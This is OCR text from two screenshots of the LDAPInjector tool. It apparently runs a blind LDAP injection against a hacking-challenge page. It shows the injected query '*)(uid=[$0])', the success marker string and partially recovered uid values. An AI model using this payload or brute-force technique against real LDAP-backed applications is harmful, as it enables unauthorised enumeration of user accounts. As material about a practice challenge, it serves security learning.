 LDAPInjector Beta 0.2.1.0
Load Project Save Project
Sentencia http://retohacking4.elladodelmal.com/Default.aspx
?recurso=*)(uid=[$0])&planta=Primera+Planta
String To Find Impresora.png
Dictionary Attack Load File
String
Numeric 0 65550
TEMPORAL VALUES FINAL VALUES
a
d
e
*f*
Go! Resume Exit
Authors: Rodolfo Bordón & Chema Alonso. [INFORMATICA64]
LDAPInjector Beta 0.2.1.0
Load Project Save Project
Sentencia http://retohacking4.elladodelmal.com/Default.aspx
?recurso=*)(uid=[$0])&planta=Primera+Planta
String To Find Impresora.png
Dictionary Attack Load File
String
Numeric 0 65550
TEMPORAL VALUES FINAL VALUES
sd6.sl
sd6.s.*
Go! Resume Exit
Authors: Rodolfo Bordón & Chema Alonso. [INFORMATICA64]